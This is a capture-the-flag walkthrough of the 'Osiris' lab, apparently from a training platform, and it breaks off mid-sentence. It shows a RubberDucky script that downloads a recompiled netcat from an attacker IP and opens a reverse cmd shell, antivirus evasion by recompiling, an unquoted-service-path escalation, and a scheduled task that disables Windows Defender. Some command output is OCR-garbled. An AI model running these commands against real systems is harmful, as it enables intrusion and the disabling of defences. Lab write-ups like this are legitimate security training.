# Walkthrough Osiris



# Story:

As a final blow to Windcorp's security, you intend to hack the laptop of the CEO, Charlotte Johnson. You heard she has a boatload of Bitcoin, and those seem mighty tasty to you.

But they have learned from the previous hacks and have introduced strict security measures.

However, you dropped a wifi RubberDucky on her driveway. Charlotte and her personal assistant Alcino, just drove up to her house and he picks up the bait as they enter the building.

Sitting in your black van, just outside her house, you wait for them to plug in the RubberDucky (curiosity kills cats, remember?) and once you see the Ducky's Wifi network pop up, you make a connection to the RubberDucky and are ready to send her a payload…

This is where your journey begins. Can you come up with a payload and get that sweet revshell?

And if you do, can you bypass the tightened security? Remember, antivirus tools aren't the sharpest tools in the shed, sometimes changing the code a little bit and recompiling the executable can bypass these simplest of detections.

As a final hint, remember when have pwned their domain controller? You might need to revisit Ra to extract a key component to manage this task, you will need the keys to the kingdom...

## Info:

To simulate the payload delivery, we have put up a TFTP-server on the target computer. Use that, to put your RubberDucky-scripts on the target computer.

## Important:

The TFTP server itself, any software or scripts you find regarding the RubberDucky is not a part of the challenge.

### Recon

Nothing much to do at this part. We cannot Nmap-scan the target, because we don't really have access to its network interface. (All ports are closed to simulate this)

We try some RubberDucky payloads using PowerShell, but nothing really sticks. They have upped their security, remember? So we start thinking what they could have done…

Windows Defender is surely active and we have seen they have used Powershell CLM on Set earlier. So it is safe to assume they use that here too. There really is no need for full-blown Powershell on the CEO's laptop. Also, Applocker is probably in use. We also keep that in mind.

To bypass PS-CLM, we could use Netcat. But Windows Defender knows Netcat and will block it. Luckily for us, Defender could easily be fooled. We download source code for Netcat from a GitHub repo and change some of the sourcecode, recompile and test if it is detected using Defendercheck: <https://github.com/matterpreter/DefenderCheck>

When we have a undetected build of Netcat, we make our RubberDuckyscript:

```
DELAY 500
GUI r
DELAY 500
STRING powershell -W hidden
ENTER
DELAY 1000
ENTER
STRING Invoke-WebRequest http://192.168.16.65/nc64.exe -outfile c:
\windows\temp\nc64.exe
ENTER
DELAY 1000
STRING c:\windows\temp\nc64.exe 192.168.16.65 4444 -e cmd
ENTER
```
We place our Netcat in c:\windows\temp, in case they use Applocker (and they do), because c:\windows is usually excluded from the rules.

#### Sending

```
ہ دیں۔<br>tftp> connect 192.168.16.50
tftp> put rev.txt
.<br>Sent 261 bytes in 0.0 seconds
tftp >
```
#### And get a revshell

```
Connection from 192.168.16.50:51581
Nicrosoft Windows [Version 10.0.19041.508]<br>Microsoft Windows [Version 10.0.19041.508]<br>(c) 2020 Microsoft Corporation. All rights reserved.
 ::\Users\alcrez>
```
### CLM active as suspected



On the users desktop, we find our first flag:



We also notice a shortcut named "Update VPN". It points to: C: \script\update.vbs

In there we find two scripts



We see a user "scheduler" has full access, but we have only read.



Update.vbs only writes an event with ID 4 to the event log on the system.

:eObject("WScript.Shell")<br>, "Update VPN profile"

Copyprofile.cmd does some more stuff

s://vpn.windcorp.thm/profile.zip -outfile c:\temp\profile.zip"<br>file.zip -DestinationPath c:\temp\<br>mp\\*' -Destination 'C:\Program Files\IVPN Client' -Recurse -force'

It retrieves a zipfile from a corporate server It extracts that zipfile to c:\temp And it copy everything from c:\temp recursive to c:\program files\IVPN Client\

We check out c:\temp

dir /s c:\temp

 Volume in drive C has no label. Volume Serial Number is DEA7-4E33 Directory of c:\temp 09/16/2020 12:45 PM <DIR> . 09/16/2020 12:45 PM <DIR> .. 09/16/2020 11:55 AM <DIR> OpenVPN 0 File(s) 0 bytes Directory of c:\temp\OpenVPN 09/16/2020 11:55 AM <DIR> 09/16/2020 11:55 AM <DIR> .. 09/16/2020 12:16 PM <DIR> x86\_64 0 File(s) 0 bytes Directory of c:\temp\OpenVPN\x86 64 09/16/2020 12:16 PM <DIR> 09/16/2020 12:16 PM <DIR> .. 09/16/2020 12:16 PM 1,554 ca.crt 09/16/2020 12:16 PM 5,099 client1.crt 09/16/2020 12:16 PM 1,675 client1.key<br>09/16/2020 12:16 PM 247 IVPN-Single 247 IVPN-Singlehop-Canada-Toronto-TCP-mode.conf 09/16/2020 12:16 PM 241 IVPN-Singlehop-Canada-Toronto.conf 09/16/2020 12:16 PM 247 IVPN-Singlehop-France-TCPmode.conf 09/16/2020 12:16 PM 241 IVPN-Singlehop-France.conf ..................

When checking out c:\program files\IVPN Client, we find a folder with the same name "OpenVPN" inside. It is also recently changed.

09/13/2020 04:42 AM <DIR> OpenVPN

service

Searching for unquoted service paths, actually reveals two services with that flaw.

c:\windows"<br>findstr /i

C:\Program Files\IVPN Client\IVPN Service.exe<br>C:\Program Files\NordVPN\nordvan-service.exe

Auto<br>Auto

Checking access, shows we don't have any write on the nordvpn-

cacls "c:\program files\NordVPN" c:\program files\NordVPN NT SERVICE\TrustedInstaller:(ID)F NT SERVICE\TrustedInstaller:(CI)(IO)(ID)F NT AUTHORITY\SYSTEM:(ID)F NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F BUILTIN\Administrators:(ID)F BUILTIN\Administrators:(OI)(CI)(IO)(ID)F BUILTIN\Users:(ID)R BUILTIN\Users:(OI)(CI)(IO)(ID)(special access:) GENERIC\_READ

 CREATOR OWNER:(OI)(CI)(IO)(ID)F APPLICATION PACKAGE AUTHORITY\ALL APPLICATION

PACKAGES:(ID)R

 APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(ID)(special access:)

GENERIC\_READ

GENERIC\_EXECUTE

 APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(ID)R APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(ID)(special access:)

GENERIC\_READ

GENERIC\_EXECUTE

#### But on the IVPN Service, we find that a user named "scheduler" has Write access

cacls "c:\program files\IVPN Client" c:\program files\IVPN Client OSIRIS\scheduler:(OI)(CI)(special access:) READ\_CONTROL SYNCHRONIZE FILE\_GENERIC\_READ FILE GENERIC WRITE

FILE\_GENERIC\_EXECUTE

FILE READ DATA FILE\_WRITE\_DATA FILE\_APPEND\_DATA FILE READ EA FILE\_WRITE\_EA FILE\_EXECUTE

FILE READ ATTRIBUTES

#### FILE\_WRITE\_ATTRIBUTES

#### NT SERVICE\TrustedInstaller:(ID)F

 NT SERVICE\TrustedInstaller:(CI)(IO)(ID)F NT AUTHORITY\SYSTEM:(ID)F NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F BUILTIN\Administrators:(ID)F BUILTIN\Administrators:(OI)(CI)(IO)(ID)F BUILTIN\Users:(ID)R BUILTIN\Users:(OI)(CI)(IO)(ID)(special

access:)

GENERIC\_EXECUTE

 CREATOR OWNER:(OI)(CI)(IO)(ID)F APPLICATION PACKAGE AUTHORITY\ALL

APPLICATION PACKAGES:(ID)R

APPLICATION PACKAGE AUTHORITY\ALL

GENERIC\_READ

```
APPLICATION PACKAGES:(OI)(CI)(IO)(ID)(special access:)
GENERIC_READ
GENERIC_EXECUTE
                               APPLICATION PACKAGE AUTHORITY\ALL 
RESTRICTED APPLICATION PACKAGES:(ID)R
                              APPLICATION PACKAGE AUTHORITY\ALL 
RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(ID)(special access:)
GENERIC_READ
GENERIC_EXECUTE
```
An idea of what things might be running and also how it could be exploited are forming.

The "Update VPN" triggers a download of VPN-profiles. The copy part of the copyprofile-script assumes the folder structure is correct and copies everything from that c:\temp folder into the IVPN folder. If we have write-access to c:\temp we could place a file in c:\program files\IVPN to exploit the unquoted service path vulnerability?

We check and can confirm we have write-access:



We trigger the update profile by executing the vb-script:

,。<br>|dows Script Host Version 5.812<br>:rosoft Corporation. All rights reserved.

It runs without any output, but no error either, and we find our test file:

We check service details

```
Get-WMIObject -Class Win32_Service -Filter "Name='ivpn client'" | 
select-object *
```




We need to make a service exe. A ordinary exe will not do. We can try to use MSFVenom, but that exe will be caught by Defender, it knows Metasploit a bit too well…

## We check Defender settings, to see what we are dealing with here.

get-MpPreference



AttackSurfaceReductionRules\_Ids : {01443614-cd74-433ab99e-2ecdc07bfc25, 26190899-1602-49e8-8b27 eb1d0a1ce869, 3B576869-A4EC-4529-8536- B80A7769E899, 5BEB7EFE-FD9A-4556-801D-275E5FFC04CC...} --- snip ---

We can see there are a lot of ASR rules in play here. Actually every rule is activated.



### Rules explained







Also Tamper-protection is turned on.

,<br>PS C:\Users\chajoh\Desktop> reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Features" /v TamperProtection<br>reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Features" /v TamperProtection HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows Defender\Features TamperProtection REG\_DWORD 0x1

This repo shows us a way around:

https://gist.github.com/tyranid/c65520160b61ec851e68811de3cd646d

*We try it out on a local windows, but for some reason unknown for us at the moment, it seems we cannot add a task as "NT System" on a domain joined computer that is offline from the domain.*

So we split it up In two operations. The first part we'll do as the domain user alcrez. We later use the system account to execute the task as Trusted Installer.

First we add the job:

\$cmdline = '/C sc.exe config windefend start= disabled && sc.exe sdset windefend  $D: (D;;GA;;;WD)(D;;GA;;;OW)$ 

\$a = New-ScheduledTaskAction -Execute "cmd.exe" -Argument \$cmdline Register-ScheduledTask -TaskName 'Meh' -Action \$a



We need to escalate our privileges before we can run this task.

So as of now, we still have to try to keep things on the low-low so Defender doesn't stop us.

We find just what we need here:

